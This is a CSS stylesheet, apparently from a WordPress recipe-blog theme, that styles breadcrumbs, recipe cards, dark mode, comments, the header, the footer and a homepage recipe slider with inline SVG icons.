.wpz_breadcrumbs {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 17px;
  color: var(--color__primary);
  margin-bottom: 30px; }
  .wpz_breadcrumbs > :last-child {
    color: var(--color__primary); }
  .wpz_breadcrumbs .separator {
    margin: 0 15px;
    color: var(--color__link-underline); }
  .wpz_breadcrumbs .arrow-circle {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    text-indent: -999em;
    height: 12px;
    width: 12px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 10px; }
    .wpz_breadcrumbs .arrow-circle:after {
      content: '';
      height: 5px;
      width: 5px;
      border: 1px solid transparent;
      border-top-color: inherit;
      border-right-color: inherit;
      -webkit-transform: rotateZ(45deg) translate(-1px, 1px);
      transform: rotateZ(45deg) translate(-1px, 1px); }
  .wpz_breadcrumbs a {
    color: var(--color__primary);
    opacity: 0.5; }
    .wpz_breadcrumbs a:hover, .wpz_breadcrumbs a:active {
      opacity: 1; }

.wp-block-wpzoom-recipe-card-block-recipe-card.is-style-default {
  box-shadow: none;
  border-radius: 5px 5px 0 0; }
  .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-default .recipe-card-ingredients {
    background: var(--color__highlight);
    color: var(--color__black);
    border-radius: 0; }
  .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-default .ingredients-list > li {
    border-color: #c5cfb4; }
  .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-default .ingredients-list > li .tick-circle {
    border: 1px solid var(--color__black); }
  .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-default .ingredients-list > li.ticked .tick-circle {
    border: 2px solid var(--color__black) !important;
    background: var(--color__black);
    box-shadow: inset 0px 0px 0px 2px var(--color__highlight); }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card {
  background: var(--color__background) !important;
  border: 1px solid var(--color__highlight); }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-heading .recipe-card-course mark,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-heading .recipe-card-cuisine mark,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-heading .recipe-card-difficulty mark {
  color: #fff; }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .details-items .detail-item,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .details-items {
  border-color: var(--color__highlight); }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .notes-title,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .video-title,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .directions-list > li::before,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .directions-title,
body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .ingredients-title {
  color: #fff; }

.wpz_top_disclosure {
  margin: 8px 0 12px;
  font-size: 14px;
  display: block;
  padding: 4px 10px;
  border: 1px dashed var(--color__accent2); }
  .wpz_top_disclosure:before {
    display: none; }
  .wpz_top_disclosure:empty {
    display: none; }

.wp-block-post-template.is-flex-container,
.wp-block-query-loop.is-flex-container {
  margin: 0; }

.wp-block-post-featured-image {
  max-width: 100%;
  margin-bottom: 20px; }
  .wp-block-post-featured-image img {
    border-radius: 3px; }

.wp-block-post-date,
.wp-block-post-terms {
  font-size: 14px; }
  .wp-block-post-date a,
  .wp-block-post-terms a {
    color: #666;
    font-weight: normal; }
    .wp-block-post-date a:hover,
    .wp-block-post-terms a:hover {
      text-decoration: underline; }

.wp-block-post-template.wp-block-post-template li,
.wp-block-query-loop.wp-block-post-template li {
  list-style-type: none; }

.wp-block-post-template.wp-block-post-template li .alignwide,
.wp-block-query-loop.wp-block-post-template li .alignwide {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%; }

h2.wp-block-post-title {
  font-size: 22px; }

/*--------------------------------------------------------------
## Editor blocks
--------------------------------------------------------------*/
.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption,
.wp-block-image.is-resized > figcaption {
  display: block;
  margin-top: 0;
  font-size: 14px; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments > h3 {
  position: relative;
  font-family: var(--font__headings);
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 32px;
  margin-top: 50px;
  margin-bottom: 40px; }

#respond > h3 {
  position: relative;
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 35px; }

.comment-notes {
  margin-bottom: 30px; }

.commentlist {
  list-style-type: none;
  padding: 0; }
  .commentlist li {
    list-style-type: none; }
  .commentlist .children {
    margin: 30px 0 0 50px; }
  .commentlist .comment {
    margin-bottom: 44px;
    padding-bottom: 32px;
    position: relative;
    line-height: 1.8; }
  .commentlist .children li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 30px; }

.comment .avatar {
  float: left;
  border-radius: 50%;
  margin-right: 28px; }

.comment-author:before {
  content: " ";
  display: table; }

.comment-author:after {
  content: " ";
  display: table;
  clear: both; }

.comment-author .fn {
  font-style: normal;
  font-weight: 600;
  font-size: 18px; }
  .comment-author .fn a {
    font-style: normal;
    font-weight: 600;
    font-size: 18px; }

.comment-author .comment-meta {
  font-size: 14px;
  margin-top: 5px;
  color: #a2a2a2; }
  .comment-author .comment-meta a {
    color: #a2a2a2; }
    .comment-author .comment-meta a:hover {
      color: #333; }

.comment-main {
  overflow: hidden; }

.comment-body {
  margin-top: 8px; }

#respond {
  margin-bottom: 35px; }
  #respond .form_fields p {
    margin-bottom: 24px;
    width: 50%; }
    #respond .form_fields p:first-child {
      padding-left: 0; }
  #respond label {
    font-weight: normal;
    font-size: 16px;
    margin-bottom: 5px; }
  #respond input[type="text"] {
    width: 90%; }
  #respond textarea {
    width: 100%;
    height: 150px; }
  #respond #submit {
    width: auto;
    padding-left: 25px;
    padding-right: 25px;
    margin-top: 12px; }
  #respond code {
    white-space: pre-wrap; }

.form-allowed-tags {
  display: none; }

#respond .form_fields p .required_lab {
  margin-left: 10px;
  color: #a7a7b3; }

#respond .comment-form-cookies-consent label {
  display: inline;
  margin-left: 10px;
  text-transform: none;
  font-family: inherit;
  font-size: 14px; }

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  background: var(--color__accent);
  -webkit-transition: color .2s ease-in-out, background-color .2s ease-in-out;
  transition: color .2s ease-in-out, background-color .2s ease-in-out;
  margin: 0;
  padding: 0 0 20px; }
  .site-header .logo_wrapper_main {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    gap: 50px; }
    .site-header .logo_wrapper_main .navbar-header {
      position: relative;
      z-index: 1000; }
  .site-header a {
    color: var(--color__primary);
    border-bottom: none; }
    .site-header a:hover, .site-header a:active {
      color: var(--color__secondary); }

body.slicknav_open .site-header .top-navbar {
  z-index: 9999; }

#dark-mode-toggle {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end; }
  #dark-mode-toggle > a {
    display: inline-block;
    position: relative;
    font-size: 0;
    height: 24px;
    width: 44px;
    box-sizing: border-box;
    padding: 0;
    border: 1px solid var(--color__primary);
    border-radius: 100px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out; }
    #dark-mode-toggle > a::before {
      content: '';
      display: block;
      position: absolute;
      top: 50%;
      right: 1px;
      background: var(--color__primary) url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='%23ebeae4' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.48145 4.51848C8.85182 3.88885 7.96293 3.48145 6.99996 3.48145C6.037 3.48145 5.14811 3.87033 4.51848 4.51848C3.88885 5.14811 3.48145 6.037 3.48145 6.99996C3.48145 7.96293 3.88885 8.85182 4.51848 9.48145C5.14811 10.1111 6.037 10.5185 6.99996 10.5185C7.96293 10.5185 8.85182 10.1296 9.48145 9.48145C10.1111 8.85182 10.5185 7.96293 10.5185 6.99996C10.5185 6.037 10.1296 5.14811 9.48145 4.51848Z'/%3E%3Cpath d='M7.00004 2.38889C7.2593 2.38889 7.48152 2.16667 7.48152 1.90741V0.481481C7.48152 0.222222 7.2593 0 7.00004 0C6.74078 0 6.51855 0.222222 6.51855 0.481481V1.90741C6.51855 2.16667 6.74078 2.38889 7.00004 2.38889Z'/%3E%3Cpath d='M10.9442 3.74058L11.9627 2.72206C12.1479 2.53687 12.1479 2.24058 11.9627 2.05539C11.7776 1.87021 11.4813 1.87021 11.2961 2.05539L10.2776 3.07391C10.0924 3.2591 10.0924 3.55539 10.2776 3.74058C10.4442 3.92576 10.7405 3.92576 10.9442 3.74058Z'/%3E%3Cpath d='M13.5187 6.51855H12.0928C11.8336 6.51855 11.6113 6.74078 11.6113 7.00004C11.6113 7.2593 11.8336 7.48152 12.0928 7.48152H13.5187C13.778 7.48152 14.0002 7.2593 14.0002 7.00004C14.0002 6.74078 13.778 6.51855 13.5187 6.51855Z'/%3E%3Cpath d='M10.9257 10.2595C10.7405 10.0743 10.4442 10.0743 10.259 10.2595C10.0738 10.4447 10.0738 10.741 10.259 10.9262L11.2775 11.9447C11.4627 12.1299 11.759 12.1299 11.9442 11.9447C12.1294 11.7595 12.1294 11.4632 11.9442 11.278L10.9257 10.2595Z'/%3E%3Cpath d='M7.00004 11.6113C6.74078 11.6113 6.51855 11.8336 6.51855 12.0928V13.5187C6.51855 13.778 6.74078 14.0002 7.00004 14.0002C7.2593 14.0002 7.48152 13.778 7.48152 13.5187V12.0928C7.48152 11.8336 7.2593 11.6113 7.00004 11.6113Z'/%3E%3Cpath d='M3.05585 10.2595L2.03733 11.278C1.85214 11.4632 1.85214 11.7595 2.03733 11.9447C2.22251 12.1299 2.51881 12.1299 2.70399 11.9447L3.72251 10.9262C3.9077 10.741 3.9077 10.4447 3.72251 10.2595C3.55585 10.0743 3.25955 10.0743 3.05585 10.2595Z'/%3E%3Cpath d='M2.38889 7.00004C2.38889 6.74078 2.16667 6.51855 1.90741 6.51855H0.481481C0.222222 6.51855 0 6.74078 0 7.00004C0 7.2593 0.222222 7.48152 0.481481 7.48152H1.90741C2.16667 7.48152 2.38889 7.2593 2.38889 7.00004Z'/%3E%3Cpath d='M3.05585 3.74058C3.24103 3.92576 3.53733 3.92576 3.72251 3.74058C3.9077 3.55539 3.9077 3.2591 3.72251 3.07391L2.70399 2.05539C2.51881 1.87021 2.22251 1.87021 2.03733 2.05539C1.85214 2.24058 1.85214 2.53687 2.03733 2.72206L3.05585 3.74058Z'/%3E%3C/svg%3E");
      background-repeat: no-repeat;
      background-position: center;
      height: 20px;
      width: 20px;
      border-radius: 100%;
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%);
      -webkit-transition: all .2s ease-in-out;
      transition: all .2s ease-in-out; }
    #dark-mode-toggle > a:hover, #dark-mode-toggle > a:active {
      border-color: var(--color__secondary); }
      #dark-mode-toggle > a:hover::before, #dark-mode-toggle > a:active::before {
        background-color: var(--color__secondary); }

body.mode-dark #dark-mode-toggle > a::before {
  background-image: url("data:image/svg+xml,%3Csvg width='15' height='14' viewBox='0 0 15 14' fill='%2338524F' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.7166 7.97765C13.5727 7.9417 13.4289 7.97765 13.3031 8.06754C12.8357 8.46304 12.2964 8.78663 11.7031 9.00235C11.1458 9.21808 10.5346 9.32594 9.88743 9.32594C8.43128 9.32594 7.10097 8.7327 6.14818 7.77991C5.1954 6.82712 4.60215 5.49681 4.60215 4.04066C4.60215 3.42944 4.71001 2.83619 4.88978 2.29688C5.08753 1.72161 5.37517 1.20027 5.75269 0.750841C5.91448 0.553092 5.87853 0.265458 5.68078 0.103664C5.55494 0.0137778 5.41112 -0.0221765 5.2673 0.0137778C3.73925 0.427252 2.40894 1.34409 1.45615 2.56653C0.539315 3.771 0 5.26311 0 6.88105C0 8.84056 0.790995 10.6203 2.08535 11.9147C3.3797 13.209 5.14146 14 7.11895 14C8.77285 14 10.3009 13.4247 11.5234 12.4719C12.7638 11.5012 13.6626 10.1169 14.0402 8.53495C14.1121 8.28327 13.9682 8.03159 13.7166 7.97765Z'/%3E%3C/svg%3E");
  -webkit-transform: translate(-100%, -50%);
  transform: translate(-100%, -50%); }

/* Logo Styles */
.navbar-brand-wpz {
  margin: 20px auto;
  text-align: left; }

.navbar-header.left-align {
  text-align: left;
  float: left;
  max-width: 30%; }

.navbar-brand-wpz img {
  max-width: 100%;
  height: auto;
  margin-bottom: 0; }

.navbar-brand-wpz h2 {
  font-family: var(--font__headings);
  line-height: 1.2;
  letter-spacing: 1px;
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0; }

.navbar-brand-wpz a:hover {
  text-decoration: none;
  opacity: 0.8; }

.navbar-brand-wpz .tagline {
  display: block;
  font-family: var(--font__headings);
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  color: #c7c7c7; }

.adv {
  margin: 30px auto;
  text-align: center; }

.adv_side {
  text-align: center;
  margin: 0 0 20px; }

.adv_content {
  margin: 0 0 50px;
  text-align: center; }

.single .adv_content {
  margin: 20px 0; }

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/
#sidebar {
  float: right;
  width: 30%;
  max-width: 365px;
  margin-left: 2%;
  margin-top: 28px; }

.shop-sidebar {
  float: right;
  width: 32%;
  margin-left: 2%; }

body:not(.single) .shop-wrapper {
  overflow: hidden; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  font-size: 16px; }
  .site-footer .footer-logo-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 30px;
    padding: 50px 0; }
    .site-footer .footer-logo-wrap > * {
      padding: 0;
      margin: 0; }
      .site-footer .footer-logo-wrap > *:nth-child(2) {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
    .site-footer .footer-logo-wrap a {
      color: var(--color__primary);
      border-bottom: none; }
      .site-footer .footer-logo-wrap a:hover, .site-footer .footer-logo-wrap a:active {
        color: var(--color__secondary); }
    .site-footer .footer-logo-wrap .navbar-brand-wpz {
      padding: 0;
      margin: 0; }
      .site-footer .footer-logo-wrap .navbar-brand-wpz h3 {
        text-transform: uppercase;
        line-height: 1.2;
        letter-spacing: 1px;
        font-size: 30px;
        font-weight: 600;
        text-transform: uppercase;
        margin: 0; }
    .site-footer .footer-logo-wrap .footer_social .widget {
      padding: 0;
      margin: 0; }
      .site-footer .footer-logo-wrap .footer_social .widget h3.title {
        display: none; }
      .site-footer .footer-logo-wrap .footer_social .widget .zoom-social-icons-list {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        justify-content: flex-end;
        margin: 0; }
        .site-footer .footer-logo-wrap .footer_social .widget .zoom-social-icons-list li {
          padding: 0;
          margin: 0; }
          .site-footer .footer-logo-wrap .footer_social .widget .zoom-social-icons-list li a .socicon {
            color: var(--color__primary) !important;
            -webkit-transition: .2s ease;
            transition: .2s ease; }
            .site-footer .footer-logo-wrap .footer_social .widget .zoom-social-icons-list li a .socicon:hover {
              color: var(--color__secondary) !important; }

.site-widgetized-section {
  margin-bottom: 50px; }

.footer-widgets {
  font-size: 0;
  border-bottom: 1px solid var(--color__primary); }

.footer-widgets:before,
.footer-widgets:after {
  content: " ";
  display: table; }

.footer-widgets:after {
  clear: both; }

.footer-widgets .column {
  display: inline-block;
  vertical-align: top;
  float: none;
  font-size: 16px; }

.footer-widgets.widget-columns-4 .column {
  width: 23%;
  margin-right: 2.6666%; }

.footer-widgets.widget-columns-3 .column {
  width: 31%;
  margin-right: 3.5%; }

.footer-widgets.widget-columns-2 .column {
  width: 48%;
  margin-right: 4%; }

.footer-widgets.widget-columns-1 .column {
  width: 100%; }

.footer-widgets.widget-columns-2 .column:nth-child(2n+2),
.footer-widgets.widget-columns-3 .column:nth-child(3n+3),
.footer-widgets.widget-columns-4 .column:nth-child(4n+4) {
  margin-right: 0; }

.footer-widgets .column:last-child {
  margin-right: 0; }

.footer-menu {
  font-weight: 500;
  text-align: center;
  padding: 40px 0; }
  .footer-menu:last-child {
    text-align: right; }
  .footer-menu ul {
    margin: 0; }
    .footer-menu ul li {
      display: inline-block;
      margin: 0 10px;
      font-family: var(--font__headings); }

.site-info {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
  padding: 60px 0;
  color: var(--color__primary);
  font-size: 14px;
  font-weight: 500;
  border-top: 1px solid var(--color__primary); }
  .site-info > span {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    font-family: var(--font__headings); }
    .site-info > span.designed-by {
      text-align: right; }
  .site-info a {
    color: var(--color__primary);
    text-decoration: underline; }
    .site-info a:hover, .site-info a:active {
      color: var(--color__secondary);
      text-decoration: none; }

.footer-disclosure_wpz {
  text-align: center;
  margin-top: 10px; }

/*--------------------------------------------------------------
## Homepage
--------------------------------------------------------------*/
.slider-wrap {
  background: var(--color__accent); }

.slider-wrap .cookbook-slider .cookbook-slider-title,
.slider-wrap .cookbook-slider .cookbook-slider-prevnext {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  left: 0;
  width: 100%;
  pointer-events: none; }
  .slider-wrap .cookbook-slider .cookbook-slider-title h3,
  .slider-wrap .cookbook-slider .cookbook-slider-title .prevnext-wrapper,
  .slider-wrap .cookbook-slider .cookbook-slider-prevnext h3,
  .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper {
    pointer-events: all;
    width: 40%;
    opacity: 1; }

.slider-wrap .cookbook-slider .cookbook-slider-title h3 {
  font-family: var(--font__headings);
  color: var(--color__primary);
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 500; }

.slider-wrap .cookbook-slider .cookbook-slider-prevnext {
  font-size: 20px;
  font-weight: 600;
  color: var(--color__primary); }
  .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper {
    gap: 20px; }
    .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-number {
      font-size: 20px;
      font-weight: 600;
      color: var(--color__primary); }
    .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-prev,
    .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-next {
      font-size: 20px;
      font-weight: 600;
      color: var(--color__primary); }
      .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-prev:not(.slick-disabled):hover, .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-prev:not(.slick-disabled):focus,
      .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-next:not(.slick-disabled):hover,
      .slider-wrap .cookbook-slider .cookbook-slider-prevnext .prevnext-wrapper .cookbook-slider-prevnext-next:not(.slick-disabled):focus {
        color: var(--color__secondary); }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-overlay {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center; }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cat-links {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: normal;
  text-transform: uppercase;
  color: var(--color__primary);
  margin: 0 0 10px; }
  .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cat-links a {
    letter-spacing: normal;
    text-transform: uppercase;
    text-decoration: none;
    color: var(--color__primary);
    border: none; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cat-links a:hover, .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cat-links a:active {
      color: var(--color__secondary); }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cookbook-slide-title {
  font-size: 26px;
  font-weight: 500; }
  .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .cookbook-slide-title a {
    border: none; }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 20px;
  font-size: 14px; }
  .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details > span {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    gap: 10px; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details > span::before {
      content: '';
      background-color: var(--color__text);
      height: 17px;
      opacity: 0.5;
      padding: 0;
      margin: 0; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details > span.entry-recipe-details_time::before {
      -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
      mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
      width: 16px; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details > span.entry-recipe-details_difficulty {
      text-transform: capitalize; }
      .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .entry-recipe-details > span.entry-recipe-details_difficulty::before {
        -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        width: 15px; }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-content {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  box-orient: vertical;
  font-size: 16px;
  text-overflow: ellipsis;
  line-height: 1.63;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  overflow: hidden; }

.slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer {
  border-top-color: var(--color__primary); }
  .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-meta-details {
    font-size: 14px; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-meta-details a {
      border-bottom: none; }
    .slider-wrap .cookbook-slider > .cookbook-slides .cookbook-slide .slide-footer .entry-meta-details .entry-date {
      opacity: 0.7; }

.slider-wrap .popular-recipes-title .elementor-heading-title {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  color: var(--color__primary); }

.slider-wrap .popular-recipes .wpz-grid .post-grid-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 20px; }
  .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-thumbnail {
    width: 40%; }
    .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-thumbnail img {
      height: auto;
      width: 100%; }
  .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap {
    width: -webkit-calc(60% - 20px);
    width: calc(60% - 20px); }
    .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap:only-child {
      width: 100%; }
    .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta {
      padding: 0;
      margin: 0 0 10px; }
      .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories {
        font-family: var(--font__main);
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        line-height: normal;
        color: var(--color__primary);
        padding: 0;
        margin: 0; }
        .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a {
          color: var(--color__primary);
          border: none; }
          .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a:hover {
            color: var(--color__secondary); }
    .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .title {
      font-family: var(--font__headings);
      font-size: 18px;
      font-weight: 500;
      line-height: 1.33;
      color: var(--color__text);
      padding: 0;
      margin: 0; }
      .slider-wrap .popular-recipes .wpz-grid .post-grid-inner .post-grid-text-wrap .title a {
        font-family: var(--font__headings);
        font-size: 18px;
        font-weight: 500;
        line-height: 1.33;
        border: none; }

.all-recipes-section .elementor-heading-title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--color__primary); }

.all-recipes-section .wpz-grid .post-grid-inner .post-grid-thumbnail {
  width: 100%;
  margin: 0 0 10px !important; }
  .all-recipes-section .wpz-grid .post-grid-inner .post-grid-thumbnail img {
    height: auto;
    width: 100%; }

.all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta {
  padding: 0;
  margin: 0 0 10px; }
  .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column; }
    .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      gap: 20px;
      -webkit-box-align: center;
      -webkit-align-items: center;
      align-items: center; }
      .all-recipes-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap .author-date-inner-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap; }
